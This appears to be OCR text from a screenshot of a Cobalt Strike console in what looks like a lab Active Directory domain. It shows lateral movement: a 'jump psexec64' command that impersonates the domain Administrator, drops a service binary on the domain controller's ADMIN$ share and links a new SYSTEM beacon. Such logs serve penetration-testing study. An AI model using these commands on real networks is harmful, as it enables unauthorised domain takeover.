 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools AboutMe
Administrator *
WIN7 @ 2672
SYSTEM * SYSTEM *
WIN7 @ 2472 DC @ 1340
Event Log X Listeners X Targets X Beacon 192.168.138.136@2672 X Beacon 192.168.138.136@2472 X
[05/27 19:20:41] beacon> jump psexec64 DC 2
[05/27 19:20:41] [+] host called home, sent: 57 bytes
[05/27 19:20:41] [+] Impersonated SUN.COM\Administrator (netonly)
[05/27 19:20:41] [*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_be) on DC via Service Control Manager
(\\DC\ADMIN$\e06f097.exe)
[05/27 19:20:41] [+] host called home, sent: 318743 bytes
[05/27 19:20:44] [+] received output:
Started service e06f097 on DC
[05/27 19:20:44] [+] established link to child beacon: 192.168.138.138
[WIN7] - x64 | SYSTEM * | 2472 - x64 last:82ms
beacon>